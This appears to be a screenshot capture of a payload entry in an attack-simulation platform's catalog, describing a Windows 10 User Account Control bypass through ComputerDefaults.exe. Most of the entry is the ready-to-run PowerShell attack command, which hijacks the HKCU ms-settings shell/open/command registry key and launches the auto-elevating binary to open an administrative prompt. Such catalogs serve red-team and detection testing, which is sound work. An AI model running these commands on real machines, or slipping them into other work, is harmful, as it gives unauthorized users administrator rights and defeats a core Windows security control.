 Search the platform...
Components / Payloads
Search these results...
Add filter
TYPE NAME PLATFORMS
COMMAND Bypass UAC using ComputerDefau...
Selected payload
BYPASS UAC USING COMPUTERDEFAULTS (POWERSHELL) - V2
Version
2
PowerShell code to bypass User Account Control using ComputerDefaults.exe on Windows 10. Upon execution, an
administrative command prompt should open.
Platforms
Attack patterns
-
Architecture
All architectures
External ID
c5abae56-d3a4-484e-b557-8632ed83a854
Tags
No tag
Command executor
powershell
Attack command
New-Item "HKCU:\software\classes\ms-settings\shell\open\command" -Force
New-ItemProperty "HKCU:\software\classes\ms-settings\shell\open\command" -Name "DelegateExecute"
-Value "" -Force
Set-ItemProperty "HKCU:\software\classes\ms-settings\shell\open\command" -Name "(default)" -Value
"#{executable_binary}" -Force
Start-Process "C:\Windows\System32\ComputerDefaults.exe"